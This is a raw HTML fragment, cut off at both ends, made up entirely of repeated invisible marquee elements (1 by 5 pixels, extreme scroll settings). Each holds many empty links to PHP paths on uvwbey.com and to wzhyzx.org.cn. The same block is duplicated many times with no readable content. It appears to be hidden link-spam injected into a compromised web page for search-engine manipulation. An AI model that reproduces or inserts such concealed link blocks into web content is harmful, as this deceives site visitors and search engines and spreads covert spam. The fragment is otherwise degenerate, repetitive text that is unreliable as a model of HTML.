href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a 